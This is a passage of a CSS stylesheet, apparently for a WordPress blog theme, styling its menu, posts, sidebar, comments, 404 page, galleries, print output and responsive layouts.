  text-transform: uppercase;
  list-style-type: none;
}
.wp-menu li {
  position: relative;
  font-family: "Lato";
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
}
.wp-menu li a {
  display: block;
  position: relative;
  padding: 10px;
  color: #404040;
}
.wp-menu ul > li.menu-item-has-children > a:after {
  position: absolute;
  top: 10px;
  right: 10px;
  font-family: "FontAwesome";
  font-size: 12px;
  content: "\f101";
}
.wp-menu li a:hover {
  color: #4a88c2;
}
.wp-menu>li:last-child ul li a {
  text-align: right;
}
.wp-menu>li ul.right li a {
  text-align: right;
}
.wp-menu>li:last-child ul li a:after {
  right: auto;
  left: 15px;
}
.wp-menu>li ul.right li a:after {
  right: auto;
  left: 15px;
}
.wp-menu > li:last-child > ul > li > a:after {
  content: "\f100";
}
.wp-menu > li > ul.right > li > a:after {
  right: auto;
  left: 15px;
}
.wp-menu > li > ul li:first-child ~ li{
  border-top: 1px solid #ccc;
}
.wp-menu > li > ul,
.wp-menu > li > ul > li > ul {
  position: absolute;
  z-index: 1001;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 4px;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
  box-shadow: 0 6px 12px rgba(0,0,0,0.175);
  list-style: none;
  padding: 5px 0;
  width: 200px;
}
.wp-menu > li > ul {
  top: 100%;
  left: 0;
}
.wp-menu > li > ul > li > ul {
  top: 0;
  left: 100%;
  margin-top: -1px;
}
.wp-menu > li:first-child ~ li {
  margin-left: 52px;
}
.wp-menu > li > a {
  display: inline-block;
  position: relative;
  padding-bottom: 12px;
  color: #404040;
  text-decoration: none;
}
.wp-menu > li > a:hover,
.wp-menu > li.current_page_item > a,
.wp-menu > li.current-menu-item > a {
  color: #0080bb;
}
.wp-menu > li > a:after {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 1px;
  content: "";
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.wp-menu > li > a:hover:after,
.wp-menu > li.current_page_item > a:after,
.wp-menu > li.current-menu-item > a:after {
  width: 100%;
  background: #0080bb;
}
.menu-btn {
  display: none;
  position: absolute;
  right: 15px;
  width: 30px;
  height: 20px;
  padding: 0;
  border: 0;
  background: none;
}
.menu-btn:focus {
  outline: none;
}
.menu-btn .bar,
.menu-btn:after,
.menu-btn:before {
  display: block;
  width: 100%;
  height: 2px;
  background: #000;
}
.menu-btn:after {
  position: absolute;
  bottom: 0;
  left: 0;
}
.menu-btn:before {
  position: absolute;
  top: 0;
  left: 0;
}
.menu-btn:after,
.menu-btn:before {
  content: "";
}
/*=====  End of Header  ======*/
/*======================================
=            4. Banner Section            =
======================================*/

.banner-section > img {
  display: block;
  width: 100%;
  height: auto;
}
.banner-section {
  position: relative;
}
.banner-bgc:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(74, 136, 195, 0.84);
  content: "";
}
.banner-txt-section {
  position: absolute;
  z-index: 12;
  top: 50%;
  left: 50%;
  width: 652px;
  max-height: 100%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-txt-section h2 {
  margin: 0 0 30px;
}
.banner-txt-section p {
  margin: 0;
  color: #fff;
}
/*=====  End of Banner Section  ======*/
/*=====================================
=           5. Homepage Code            =
=====================================*/

.main-section {
  padding: 101px 15px 79px;
}
.left-section {
  float: left;
  width: 68%;
}
.post-section {
  padding: 60px;
  border-radius: 4px;
  background: #fff;
  background-color: rgb( 255, 255, 255 );
  box-shadow: 0 2px 10px 0 rgba( 1, 1, 1, 0.1 );
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-section:hover {
  box-shadow: 0 20px 50px 0 rgba( 0, 0, 0, 0.1 );
}
.post-img {
  margin-bottom: 27px;
}
.post-img img {
  width: 100%;
  height: auto;
}
img {
  max-width: 100%;
  height: auto;
}
.post-section h2,
.post-section h1 {
  margin: 0 0 30px 0;
  color: #0080bb;
}
.post-section h2 a:hover {
  color: #404040;
}
.post-info {
  margin-bottom: 43px;
  font: 400 14px "Lato", Arial, Helvetica, sans-serif;
  line-height: 1.1;
}
a.author,
span.author {
  float: left;
  position: relative;
  padding-left: 23px;
  color: #59acd3;
  text-decoration: none;
}
.author:hover {
  color: #404040;
}
.author > .fa {
  position: absolute;
  top: 0;
  left: 0;
  color: #404040;
}
span.date {
  float: right;
  position: relative;
  padding-left: 23px;
  color: #909090;
}
span.date a {
  color: inherit;
}
span.date a:hover {
  color: #404040;
}
span.date .fa {
  position: absolute;
  top: 0;
  left: 0;
  color: #404040;
}
.post-detail p {
  margin-top: 0;
  margin-bottom: 48px;
  color: #404040;
}
.post-detail iframe {
  width: 100%;
  height: 400px;
}
p:empty {
  display: none;
}
.post-comment {
  float: left;
  margin-top: 14px;
  color: #909090;
  font: 400 13px "Lato", Arial, Helvetica, sans-serif;
  line-height: 1.5;
}
.post-comment .fa {
  margin-right: 10px;
}
.more-btn {
  float: right;
  position: relative;
  padding: 10px 39px 10px 20px;
  border: 2px solid #0080bb;
  border-radius: 2px;
  color: #fff;
  background: #0080bb;
  font: 400 14px "Lato", Arial, Helvetica, sans-serif;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.more-btn:hover {
  color: #0080bb;
  background: none;
}
.more-btn .fa {
  position: absolute;
  top: 11px;
  right: 19px;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.more-btn:hover .fa {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}
.post-section:first-child ~ .post-section {
  margin-top: 77px;
}
.categories,
.categories a {
  display: inline-block;
  margin-bottom: 12px;
  color: #606060;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
}
.full-width-content{
  width: 100%;
}
/*=====  End of Homepage Code  ======*/

/*======================================
=            6.Right Side Bar            =
======================================*/

.right-sidebar {
  float: right;
  width: 26.316%;
}
.search-form {
  display: table;
  width: 100%;
  padding: 15px;
}
.search-form input[type="search"] {
  display: table-cell;
  box-sizing: border-box;
  width: 100%;
  height: 44px;
  padding: 13px 20px;
  border: 1px solid #e1e1e4;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  color: #757575;
  font-family: "Lato", Arial,  Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  vertical-align: top;
}
.search-form button[type="submit"] {
  display: table-cell;
  width: 51px;
  height: 44px;
  padding: 0;
  border: 0;
  border: 2px solid #4a88c2;
  border-radius: 0 5px 5px 0;
  color: #fff;
  background: #4a88c2;
  font-size: 17px;
  line-height: 40px;
  vertical-align: top;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.search-form button[type="submit"]:after {
  font-family: FontAwesome;
  content: "\f002";
}
.search-form button[type="submit"]:hover {
  background: #6496c4;
}
.authorimg {
  overflow: hidden;
  position: relative;
  width: 72px;
  height: 72px;
  margin: 0 auto 24px;
  border: 4px solid #fff;
  border-radius: 50%;
  background-color: rgb( 255, 255, 255 );
  box-shadow: 0 5px 20px 0 rgba( 1, 1, 1, 0.1 );
}
.authorimg img {
  width: 100%;
  height: auto;
}
.authorinfo{
  padding: 40px;
}
.inner-widget-box h3 {
  color: #0080bb;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.1;
  text-transform: uppercase;
}
.inner-widget-box p {
  display: block;
  /* Fallback for non-webkit */
  display: -webkit-box;
  overflow: hidden;
  max-width: 100%;
  height: 60px;
  /* Fallback for non-webkit */
  margin: 0 auto;
  margin-bottom: 0;
  font-size: 14px;
  text-overflow: ellipsis;

  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.socail-links,
.socail-links li {
  padding: 0;
  text-align: center;
  list-style: none;
}
.socail-links li {
  display: inline-block;
}
.socail-links li a {
  display: inline-block;
  margin: 0 5px;
  font-size: 28px;
  text-decoration: none;
}
.socail-links li a {
  color: #606060;
}
.socail-links li .facebook-icon:hover {
  color: #2e4da7;
}
.socail-links li .linkedin-icon:hover {
  color: #007bb6;
}
.socail-links li .twitter-icon:hover {
  color: #00abf1;
}
.socail-links li .google-icon:hover {
  color: #d34836;
}
.postbox:not(:last-child) {
  overflow: hidden;
  padding-bottom: 20px;
  text-align: left;
}
.postbox:first-child ~ .postbox {
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
  text-align: left;
}
.postbox img {
  float: left;
  margin-right: 18px;
  text-align: left;
}
.postbox p {
  margin: 0 0 5px;
  letter-spacing: -0.05em;
}
.postbox .date {
  float: none;
  padding-left: 0;
  font-size: 12px;
}
.widget ul:not(.socail-links) {
  margin: 0;
  padding: 40px 40px 0;
  text-align: left;
  list-style: none;
}
.widget ul:not(.socail-links) li {
  font-size: 13px;
  list-style: none;
}
.widget ul:not(.socail-links) li:first-child ~ li {
  margin-top: 26px;
}
.widget ul:not(.socail-links) li a {
  color: #404040;
  text-decoration: none;
}
.widget ul:not(.socail-links) li a:hover {
  color: #909090;
}
.widget ul:not(.socail-links) li .on {
  color: #909090;
}
.widget {
  margin-top: 52px;
  padding: 0 0 40px;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e1e1e4;
  border-radius: 5px;
  background: #fff;
  text-align: center;
}
.widget:first-child {
  margin-top: 0;
  padding-bottom: 0;
}
.widget_search{
  padding-bottom: 0;
}
.search-form label {
  float: left;
  width: calc(100% - 51px);
}
.widget:hover,
.search-form:hover {
  box-shadow: 0 0 25px 0 rgba( 0, 0, 0, 0.1);
}
.search-submit {
  float: right;
}
/*=====  End of Right Side Bar  ======*/

/*==================================
=            7.FooterCode            =
==================================*/

.footerWraper {
  padding: 36px 0;
  background: #202020;
}
.footerWraper p {
  margin: 0;
  font-size: 15px;
}
.poweredby {
  float: left;
  color: #fff;
  text-align: left;
}
.poweredby a {
  color: inherit;
  text-decoration: none;
}
.copy-pgh {
  float: right;
  color: #868686;
  text-align: right;
}
.copy-pgh a {
  color: #fff;
  text-decoration: none;
}

/*=====  End of FooterCode  ======*/



/*===========================================
=            8.Code For Sinle page            =
===========================================*/

.line {
  display: inline-block;
  position: relative;
}
.line:after,
.line:before {
  position: absolute;
  top: 50%;
  width: 39px;
  height: 1px;
  background: #fff;
  content: "";
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.line:after {
  left: 100%;
  margin-left: 10px;
}
.line:before {
  right: 100%;
  margin-right: 10px;
}
.singlepost p {
  margin-bottom: 20px;
}
/*post bottom Section*/
.post-bottom {
  margin-bottom: 25px;
  padding-bottom: 55px;
  border-bottom: 1px solid #c8c8cb;
}
.post-bottom .socail-links {
  float: right;
  margin: 0;
}
.comment {
  padding: 40px 0 0;
  border-bottom: 1px solid #c8c8cb;
}
.comment:after {
  display: table;
  clear: both;
  content: "";
}
.comment .avatar {
  float: left;
  overflow: hidden;
  width: 55px;
  height: 55px;
  margin-right: 35px;
  border: 3px solid #fff;
  border-radius: 50%;
}
h4 small {
  display: block;
  font-size: 16px;
  text-transform: capitalize;
}
.cite {
  font-style: normal;
}
.comment-nav {
  margin: 0;
}
.post-comments {
  font-size: 13px;
}
.comment {
  overflow: hidden;
}
.comment .comment {
  padding-left: 122px;
}
.comment h6 {
  margin: 0 0 5px;
  text-transform: uppercase;
}
.comment:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.comment .comment {
  border-top: 1px solid #c8c8cb;
}
.blue,
.comment h6 a {
  display: inline-block;
  margin: 0 2px;
  color: #4a88c2;
  text-decoration: none;
  text-transform: capitalize;
}
.comment p {
  margin-top: 0;
  font-size: 14px;
}
.reply {
  margin-bottom: 10px;
  margin-left: 90px;
}
.comment-reply-link {
  display: block;
  width: 33px;
  height: 33px;
  border: 1px solid #4a88c2;
  border-radius: 50%;
  color: #4a88c2;
  font-size: 13px;
  font-size: 0;
  line-height: 31px;
  line-height: 0;
  text-align: center;
}
.comment-reply-link:after {
  font-family: FontAwesome;
  font-size: 17px;
  line-height: 31px;
  content: "\f112";
}
.comment-nav {
  padding: 0;
  list-style: none;
}
.comment-nav .comment-nav {
  margin-top: 40px;
}
.comment-form-wrapper {
  margin-top: -5px;
  padding: 85px 40px;
  background: #f2f2f6;
}
.comment-form input[type="text"] {
  display: block;
  width: 100%;
  height: 50px;
  padding: 15px 18px;
  border: 0;
  border-radius: 5px;
}
.comment-form textarea {
  display: block;
  width: 100%;
  height: 230px;
  padding: 15px 18px;
  border: 0;
  border-radius: 5px;
}
.comment-form p {
  margin: 0 0 25px 0;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form-wrapper h4 {
  margin-top: 0;
}
.contact-form-wrapper {
  padding: 40px;
  background: #f2f2f6;
}
/*=====  End of Code For Sinle page  ======*/

/*============================
=       9. About Page        =
==============================*/
.about-img img {
  display: block;
  width: 100%;
}
.about-img {
  overflow: hidden;
  margin-bottom: 57px;
  border-radius: 5px;
}


.author-section {
  margin-bottom: 56px;
  padding: 40px;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 2px 10px 0 rgba( 1, 1, 1, 0.1 );
}
.author-section .authorimg {
  float: left;
  width: 90px;
  height: 90px;
  margin-right: 40px;
  margin-bottom: 0;
  border: 0;
  border-radius: 0;
}
.author-post-box h3 {
  margin-top: 0;
}
.author-post-box {
  overflow: hidden;
}
.author-meta-data {
  overflow: hidden;
}
.author-meta-data p {
  font-size: 12px;
}
.author-meta-data h6 {
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.author-section h2 {
  margin-top: 0;
}
.author .post-section {
  display: block;
}
body:not(.home) .post-section:nth-child(2) ~ .post-section {
  margin-top: 56px;
}
/*=====  End of Author page  ======*/

/*================================
=        10. Page 404            =
================================*/

.error404 {
  background: #5890c4; /* Old browsers */
  background: -moz-radial-gradient(center, ellipse cover,  #5890c4 0%, #427aae 100%); /* FF3.6-15 */
  background: -webkit-radial-gradient(center, ellipse cover,  #5890c4 0%,#427aae 100%); /* Chrome10-25,Safari5.1-6 */
  background: radial-gradient(ellipse at center,  #5890c4 0%,#427aae 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5890c4', endColorstr='#427aae',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.page404 {
  display: table;
  position: relative;
  width: 100%;
  height: calc(100vh - 181px);
  padding-bottom: 20px;
  text-align: center;
}
.page404 .search-form {
  width: 290px;
  margin: 0 auto;
}
.page404 .container {
  display: table-cell;
  vertical-align: middle;
}
.page404 h1 {
  margin-bottom: 83px;
  font-size: 25rem;
  line-height: 0.9;
}
.page404 p {
  color: #fff;
  font-size: 18px;
}
.page404 h3 {
  margin: 30px 0 30px;
  color: #fff;
  font-size: 6rem;
}

/*=====  End of Page 404  ======*/

/*==============================
=       11.  Issues            =
==============================*/

.screen-reader-text {
  display: none;
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px;
}
.widget_calendar {
  padding-bottom: 10px;
  color: #404040;
  font-size: 13px;
}
.comment-form label {
  display: none;
}
.nav-links {
  margin: 20px 0;
  text-align: center;
}
.nav-links a,
.nav-links span {
  display: inline-block;
  width: 36px;
  height: 36px;
  margin: 0 4px;
  border: 2px solid #d0d1d4;
  color: #d0d1d4;
  line-height: 32px;
}
.nav-links span.current,
.nav-links a:hover {
  border-color: #4a88c2;
  color: #4a88c2;
  background: #fff;
}
/*=====  End of Issues  ======*/

/*==============================
=       12. Miscellaneous      =
==============================*/

.btn,
input[type="button"],
input[type="submit"],
input[type="reset"],
button[type="button"],
button[type="submit"],
button[type="reset"] {
  display: inline-block;
  padding: 15px;
  border: 3px solid #4a88c2;
  border-radius: 5px;
  color: #4a88c2;
  background: none;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover {
  color: #fff;
  background: #4a88c2;
}
.style-nav {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.style-nav li {
  position: relative;
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 18px;
  list-style: none;
}
.style-nav li:after {
  position: absolute;
  top: 10px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #4a88c2;
  content: "";
}
.styleNav li a {
  color: #4a88c2;
}
table{
  margin-bottom: 30px;
}
table tr td{
  padding: 5px;
  font-size: 15px;
  text-align: left;
}
table tr th{
  text-align: left;
  padding: 5px;
}
.bloggerz-video{
  margin-bottom: 20px;
}
/*=====  End of Miscellaneous  ======*/

/*===========================================
=       13. Comments Navigation            =
===========================================*/
.nav-links:after{
  content: '';
  display: table;
  clear: both;
}
.nav-previous{
  float: left;
}
.nav-previous a:before{
  content: "\f100";
  font-family: fontAwesome;
  display: inline-block;
  margin-right: 3px;
}
.nav-next{
  float: right;
}
.nav-next a:after{
  content: "\f101";
  font-family: fontAwesome;
  display: inline-block;
  margin-left: 3px;
}
/*=====  End of Comments Navigation  ======*/


/**
* 12.1 - Captions
*/

.wp-caption {
  margin-bottom: 1.75em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text,
.gallery-caption{
  font-size: 9.75pt;
}
.wp-caption .wp-caption-text,
.gallery-caption{
  color: #686868 !important; /* Make sure color schemes don't affect to print */
}

.sticky .posted-on,
.byline {
	display: none;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.bypostauthor > article .fn:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.bypostauthor > article .fn:after {
	content: "\f304";
	left: 3px;
	position: relative;
	top: 5px;
}

/**
 * 12.2 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

/*================================
=        14. Post Formates            =
================================*/
.gallery-item{
  margin: 0;
}
.gallery:after{
  content: '';
  display: table;
  clear: both;
}
.gallery{
  margin: 0 -10px;
}
.gallery .gallery-item{
display: inline-block;
vertical-align: top;
margin-bottom: 20px;
padding: 0 10px;
}

.gallery-item{
  width: 50%;
}
@media screen and (min-width: 480px) {

  .gallery-item{
    width: 25%;
  }
}
@media screen and (min-width: 768px) {
  .gallery-columns-3 .gallery-item{
    width: 33.333%;
  }
  .gallery-columns-1 .gallery-item{
    width: 100%;
  }
  .gallery-columns-2 .gallery-item{
    width: 50%;
  }
  .gallery-columns-4 .gallery-item{
    width: 25%;
  }
  .gallery-columns-5 .gallery-item{
    width: 20%;
  }
  .gallery-columns-6 .gallery-item{
    width: 16.6667%;
  }
  .gallery-columns-7 .gallery-item{
    width: 14.285%;
  }
  .gallery-columns-8 .gallery-item{
    width: 12.5%;
  }
  .gallery-columns-9 .gallery-item{
    width: 11.1111%;
  }
}
.gallery-item .gallery-caption{
  font-size: 13px;
}
/*=====  End of Post Formates  ======*/

/* ===========================
  =    15. Helper classes    =
============================== */
/*
* Hide visually and from screen readers
*/

.hidden {
  display: none !important;
}
/*
* Hide only visually, but have it available for screen readers:
* http://snook.ca/archives/html_and_css/hiding-content-for-accessibility
*/

.visuallyhidden {
  overflow: hidden;
  clip: rect(0 0 0 0);
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
/*
* Extends the .visuallyhidden class to allow the element
* to be focusable when navigated to via the keyboard:
* https://www.drupal.org/node/897638
*/

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  overflow: visible;
  clip: auto;
  position: static;
  width: auto;
  height: auto;
  margin: 0;
}
.menu-toggle{
  display: none;
}
/*
* Hide visually and from screen readers, but maintain layout
*/

.invisible {
  visibility: hidden;
}
/*
* Clearfix: contain floats
*
* For modern browsers
* 1. The space content is one way to avoid an Opera bug when the
*    `contenteditable` attribute is included anywhere else in the document.
*    Otherwise it causes space to appear at the top and bottom of elements
*    that receive the `clearfix` class.
* 2. The use of `table` rather than `block` is only necessary if using
*    `:before` to contain the top-margins of child elements.
*/

.clearfix:before,
.clearfix:after {
  display: table;
  /* 2 */
  content: " ";
  /* 1 */
}
.clearfix:after {
  clear: both;
}
/* ==========================================================================
EXAMPLE Media Queries for Responsive Design.
These examples override the primary ('mobile first') styles.
Modify as content requires.
========================================================================== */

@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}
@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}
/* ==========================================================================
Print styles.
Inlined to avoid the additional HTTP request:
http://www.phpied.com/delay-loading-your-print-css/
========================================================================== */

@media print {
  *,
  *:before,
  *:after,
  *:first-letter,
  *:first-line {
    color: #000 !important;
    /* Black prints faster:
    http://www.sanbeiji.com/archives/953 */
    background: transparent !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  /*
  * Don't show links that are fragment identifiers,
  * or use the `javascript:` pseudo protocol
  */

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;

    page-break-inside: avoid;
  }
  /*
  * Printing Tables:
  * http://css-discuss.incutio.com/wiki/Printing_Tables
  */

  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@media screen and (max-width: 1200px) {
  .wp-menu > li:first-child ~ li {
    margin-left: 20px;
  }
}

@media screen and (max-width: 1023px) {
  .banner-section {
    overflow: hidden;
    height: 300px;
  }
  .banner-section > img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: auto;
    max-width: inherit;
    height: 100%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .inner-widget-box {
    padding: 20px;
  }
  .widget {
    margin-top: 26px;
  }
  .comment-form-wrapper {
    margin-top: 0;
    padding: 20px;
  }
  .right-sidebar {
    width: 30%;
  }
  .left-section {
    width: 67%;
  }
  .main-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .post-section {
    padding: 20px;
  }
  .post-section:first-child ~ .post-section {
    margin-top: 40px;
  }
  .contact-form-wrapper {
    padding: 20px;
  }
  .wp-menu > li:first-child ~ li {
    margin-left: 0;
  }
  .wp-menu > li > a {
    padding: 0 5px 2px;
  }
  .comment .comment {
    padding-left: 70px;
  }
  .reply {
    margin-left: 70px;
  }
  .comment .avatar {
    margin-right: 18px;
  }
}
@media screen and (min-width: 951px) {
  .wp-menu > li > ul,
  .wp-menu > li > ul > li > ul {
    visibility: hidden;
    opacity: 0;
  }
  .wp-menu > li:last-child > ul {
    right: 0;
    left: auto;
  }
  .wp-menu > li:last-child > ul > li > ul {
    right: 100%;
    left: auto;
  }
  .wp-menu > li > ul.right {
    right: 0;
    left: auto;
  }
  .wp-menu > li > ul.right > li > ul {
    right: 100%;
    left: auto;
  }
  .wp-menu > li:hover > ul {
    visibility: visible;
    opacity: 1;
  }
  .wp-menu > li > ul > li:hover > ul {
    visibility: visible;
    opacity: 1;
  }
}
@media screen and (max-width: 950px) {
  .headerWrapper {
    padding: 10px 0;
  }
  .wp-menu {
    overflow: auto;
    position: absolute;
    z-index: 1002;
    top: 0;
    right: 0;
    right: -300px;
    width: 300px;
    height: 100vh;
    background: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .wp-menu li,
  .wp-menu > li:first-child ~ li {
    display: block;
    float: none;
    margin-left: 0;
    font-size: 20px;
  }
  .wp-menu li a {
    display: block;
    width: 100%;
    padding: 12px 58px 12px  12px;
    color: #fff;
  }
  .wp-menu > li > a:after {
    display: none;
  }
  .wp-menu > li.current_page_item > a,
  .wp-menu > li.current-menu-item > a {
    background: #fff;
  }
  .menu-btn {
    display: block;
    right: 15px;
  }
  body.push-right {
    overflow: hidden;
  }
  body.push-right .wrapper {
    margin-left: -285px;
  }
  .wp-menu > li > ul,
  .wp-menu > li > ul > li > ul {
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    background: none;
    visibility: visible !important;
  }
  .wrapper {
    position: relative;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  html,
  body {
    overflow-x: hidden;
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  html {
    font-size: 6px;
  }
  .left-section {
    float: none;
    width: 100%;
  }
  .right-sidebar {
    float: none;
    width: 290px;
    max-width: 100%;
    margin: 20px auto;
  }
  .banner-txt-section {
    max-width: 100%;
  }
  .banner-txt-section {
    padding: 10px;
  }
  .post-section h2,
  .post-section h1,
  .post-info,
  .post-img,
  .post-detail p,
  .comment-form-wrapper h4,
  .comment-form p {
    margin-bottom: 15px;
  }
  .footerWraper p {
    width: 100%;
    text-align: center;
  }
  .footerWraper {
    padding: 20px 0;
  }
  .comment-box .avatar {
    width: 40px;
    height: 40px;
    margin-right: 10px;
    border-width: 0;
  }
  .comment-box .comment-box {
    padding-left: 33px;
  }
  .post-section:first-child ~ .post-section {
    margin-top: 20px;
  }
  .author-section {
    padding: 20px;
  }
  .author-section .authorimg {
    float: none;
    margin-left: 0;
  }
  .page404 {
    display: table;
    position: relative;
    width: 100%;
    height: calc(100vh - 130px);
    text-align: center;
  }
  .page404 .container {
    display: table-cell;
    vertical-align: middle;
  }
  .page404 h1 {
    margin-bottom: 20px;
    font-size: 15rem;
  }
  .comment .comment {
    padding-left: 30px;
  }
  .submenu-dropdown-toggle{
    width: 37px;
    height: 46px;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    line-height: 40px;
    z-index: 1;
  }
  .wp-menu li li{
    font-size: 18px;
  }
  .submenu-dropdown-toggle:after{
    color: #fff;
    content: '\f078';
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 20px;
    font-family: 'FontAwesome';
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
  }
  .wp-menu ul > li.menu-item-has-children > a:after{
    display: none;
  }
  .wp-menu > li.current_page_item>.submenu-dropdown-toggle:after{
    color: #000;
  }
}
